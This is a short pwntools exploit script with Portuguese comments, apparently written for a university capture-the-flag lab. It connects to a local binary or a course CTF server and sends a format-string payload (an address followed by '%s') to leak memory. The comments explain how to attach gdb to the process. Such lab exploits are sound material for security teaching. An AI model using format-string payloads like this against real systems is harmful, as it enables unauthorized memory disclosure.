 1 from pwn import *
2
3 LOCAL = True
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xC0\x04\x08%s")
22 p.interactive()